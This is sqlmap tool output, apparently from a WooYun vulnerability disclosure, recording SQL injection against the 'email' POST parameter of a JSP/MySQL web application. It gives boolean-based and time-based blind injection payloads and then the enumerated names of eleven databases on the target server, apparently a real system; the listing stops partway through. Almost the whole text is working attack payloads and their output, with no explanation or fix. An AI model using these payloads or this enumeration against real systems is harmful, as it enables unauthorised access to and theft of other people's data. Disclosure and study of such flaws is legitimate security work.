 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: email=-1' OR 1=1 AND 4958=4958 --

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))RsJQ) --
---
[21:03:51] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[21:03:51] [INFO] fetching database names
[21:03:51] [INFO] fetching number of databases
[21:03:51] [INFO] resumed: 11
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 18
[21:03:51] [INFO] resumed: information_schema
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 6
[21:03:51] [INFO] resumed: adpush
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 8
[21:03:51] [INFO] resumed: adpushdb
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 7
[21:03:51] [INFO] resumed: gjunion
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 8
[21:03:51] [INFO] resumed: iad_bill
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 5
[21:03:51] [INFO] resumed: mysql
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 5
[21:03:51] [INFO] resumed: nagdb
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 18
[21:03:51] [INFO] resumed: performance_schema
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 6
[21:03:51] [INFO] resumed: shiliu
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 6
[21:03:51] [INFO] resumed: supply
[21:03:51] [INFO] retrieving the length of query output
[21:03:51] [INFO] resumed: 4
[21:03:51] [INFO] resumed: test
available databases [11]:
[*] adpush
[*] adpushdb
[*] gjunion
[*] iad_bill
[*] information_schema
www.wooyun.org